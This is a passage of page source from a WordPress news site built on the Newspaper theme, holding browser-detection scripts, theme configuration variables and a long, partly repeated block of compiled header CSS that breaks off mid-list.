                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/periodicaltoday.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/periodicaltoday.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1342f3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5098f93c96";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
